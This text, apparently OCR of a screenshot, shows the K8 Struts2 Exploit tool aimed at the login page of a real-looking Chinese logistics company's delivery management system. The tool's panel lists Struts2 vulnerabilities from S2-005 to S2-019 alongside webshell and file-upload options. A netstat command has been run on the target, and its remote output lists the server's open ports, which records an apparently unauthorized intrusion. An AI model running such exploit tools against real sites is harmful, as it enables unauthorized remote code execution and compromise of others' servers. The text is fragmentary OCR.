 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://ps.cimetcc.cn/login.action
收藏 百度一下 上网主页 当当网 凡客诚品 高清电影 购物网站 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大 新浪微博
配送管理系统
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ps.cimetcc.cn/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:82 0.0.0.0:0 LISTENING
TCP 0.0.0.0:110 0.0.0.0:0 LISTENING
TCP 0.0.0.0:119 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1976 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1977 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1979 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1980 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4555 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8012 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8085 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8088 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49174 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49175 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:49249 TIME_WAIT
TCP 127.0.0.1:3306 127.0.0.1:49532 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49533 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49534 ESTABLISHED
服务项目
专业经营货物运输,
各类运输。
这是我中心专门为
完成